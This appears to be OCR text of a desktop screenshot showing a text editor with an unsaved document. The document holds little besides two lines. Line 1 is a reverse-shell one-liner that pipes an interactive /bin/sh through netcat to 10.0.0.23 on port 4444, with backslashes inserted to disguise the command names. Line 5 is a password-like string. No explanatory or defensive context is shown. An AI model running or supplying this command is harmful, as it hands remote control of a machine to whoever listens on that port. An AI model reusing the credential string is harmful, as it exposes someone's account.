 Activities Applications Places Text Editor Dec 16 03:22 1
Open *Untitled Document 1 Save
1 r\m /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|n\c 10.0.0.23 4444 >/tmp/f
2
3
4
5 !d0ntKn0wmYp@ssw0rdr
Text Editor
iVCam
Plain Text Tab Width: 8 Ln 5, Col 1 INS